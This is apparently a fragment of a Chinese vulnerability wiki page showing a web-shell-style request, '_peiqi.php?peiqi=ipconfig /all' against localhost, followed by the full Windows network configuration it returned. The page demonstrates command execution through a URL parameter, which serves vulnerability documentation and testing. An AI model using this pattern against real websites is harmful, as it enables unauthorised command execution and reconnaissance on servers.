 127.0.0.1/_peiqi.php?peiqi=ipconfig%20/all
5
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-GSG4F7H
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Qualcomm Atheros AR8171/8175 PCI-E Gigabit Ethernet Controller (NDIS 6.30)
物理地址. . . . . . . . . . . . . : 54-B2-03-E4-13-AD
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #3
物理地址. . . . . . . . . . . . . : 08-D2-3E-BC-84-CE
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
无线局域网适配器 本地连接* 12:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft Wi-Fi Direct Virtual Adapter #4
物理地址. . . . . . . . . . . . . : 0A-D2-3E-BC-84-CD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::a9e0:e8c1:2b0:2352%15(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.137.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 252367422
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-26-E8-A1-72-54-B2-03-E4-13-AD
DNS 服务器 . . . . . . . . . . . : fec0:0:0:ffff::1%1
fec0:0:0:ffff::2%1
fec0:0:0:ffff::3%1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
以太网适配器 VMware Network Adapter VMnet1:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : VMware Virtual Ethernet Adapter for VMnet1
物理地址. . . . . . . . . . . . . : 00-50-56-C0-00-01
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::61a6:b354:e537:97b1%5(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.198.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0